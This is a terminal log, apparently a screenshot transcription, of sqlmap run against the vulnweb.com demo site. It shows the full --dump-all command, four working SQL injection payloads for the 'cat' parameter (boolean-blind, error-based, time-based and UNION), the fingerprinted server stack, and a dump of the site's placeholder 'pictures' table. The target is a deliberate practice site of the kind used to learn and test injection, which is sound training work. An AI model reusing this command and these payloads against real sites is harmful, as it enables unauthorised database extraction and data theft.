 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=2 -D acuart -T users --dump-all
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.6.3#dev}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:16:03 /2024-06-26/
[10:16:03] [INFO] resuming back-end DBMS 'mysql'
[10:16:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 5117=5117
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x7171767171,(SELECT (ELT(9423=9423,1))),0x7162787871),9423)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 8163 FROM (SELECT(SLEEP(5)))vJug)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171767171,0x787645705761466f4e7a5863746e727245737862434d49527a6e6b6342437a724c6467426e764367,0x7162787871),NULL,NULL,NULL,NULL-- -
---
[10:16:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[10:16:04] [INFO] sqlmap will dump entries of all tables from all databases now
[10:16:04] [INFO] fetching tables for database: 'acuart'
[10:16:04] [INFO] fetching columns for table 'pictures' in database 'acuart'
[10:16:04] [INFO] fetching entries for table 'pictures' in database 'acuart'
Database: acuart
Table: pictures
[7 entries]
| a_id | cat_id | pic_id | img | plong
| price | title | pshort |
| 1 | 1 | 1 | ./pictures/1.jpg | <p>\nThis picture is an 53 cm x 12 cm masterpiece.\n</p>\n<p>\nThis text is not meant to be read. This is being used as a place holder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a p
older. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please feel free to cha
is by inserting your own information. \n</p> | 500 | The shore | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\nSed aliquam sem ut arcu. |
| 1 | 1 | 2 | ./pictures/2.jpg | <p>\nThis picture is an 53 cm x 12 cm masterpiece.\n</p>\n<p>\nThis text is not meant to be read. This is being used as a place holder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a p
older. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please feel free to cha
is by inserting your own information. \n</p> | 800 | Mistery | Donec molestie.\nSed aliquam sem ut arcu. |
| 1 | 1 | 3 | ./pictures/3.jpg | <p>\nThis picture is an 53 cm x 12 cm masterpiece.\n</p>\n<p>\nThis text is not meant to be read. This is being used as a place holder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a p
older. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please feel free to cha
is by inserting your own information. \n</p> | 986 | The universe | Lorem ipsum dolor sit amet. Donec molestie.\nSed aliquam sem ut arcu. |
| 1 | 1 | 4 | ./pictures/4.jpg | <p>\nThis picture is an 53 cm x 12 cm masterpiece.\n</p>\n<p>\nThis text is not meant to be read. This is being used as a place holder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a p
older. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please feel free to cha
is by inserting your own information. \n</p> | 1000 | Walking | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\nSed aliquam sem ut arcu. Phasellus sollicitudin.\n |
| 1 | 1 | 5 | ./pictures/5.jpg | <p>\nThis picture is an 53 cm x 12 cm masterpiece.\n</p>\n<p>\nThis text is not meant to be read. This is being used as a place holder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a p
older. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please feel free to cha
is by inserting your own information. \n</p> | 460 | Mean | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. |
| 1 | 2 | 6 | ./pictures/6.jpg | <p>\nThis picture is an 99 cm x 200 cm masterpiece.\n</p>\n<p>\nThis text is not meant to be read. This is being used as a place holder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a
holder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please feel free to ch
his by inserting your own information. \n</p> | 10000 | Thing | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\nSed aliquam sem ut arcu. Phasellus sollicitudin.\n |
| 2 | 1 | 7 | ./pictures/7.jpg | bla bla bla long
| 15000 | Trees | bla bla bla |